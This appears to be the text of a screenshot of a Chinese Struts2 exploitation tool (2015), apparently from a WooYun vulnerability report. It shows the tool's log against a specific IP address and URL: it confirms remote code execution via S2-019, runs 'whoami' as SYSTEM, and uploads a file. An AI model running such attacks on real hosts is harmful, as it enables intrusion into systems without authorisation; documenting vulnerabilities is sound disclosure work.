 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2  20151201
Action: http://117.132.165.110:8088/MAS/randomImageAction.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
nt authority\system
正在获取Web信息，请稍等片刻........----2015/12/23 16:27:43验证结果: 存在Struts2远程代码执行漏洞-编号S2-019----
2015/12/23 16:27:45获取Web信息完毕......----2015/12/23 16:27:45正在执行命令中，请稍等片刻........----2015/12/23
16:28:17命令执行完毕........----2015/12/23 16:28:18正在准备上传文件中，请稍等片刻........----2015/12/23 16:33:48上传
文件成功,请手工访问验证........----2015/12/23 16:33:49
www.wooyun.org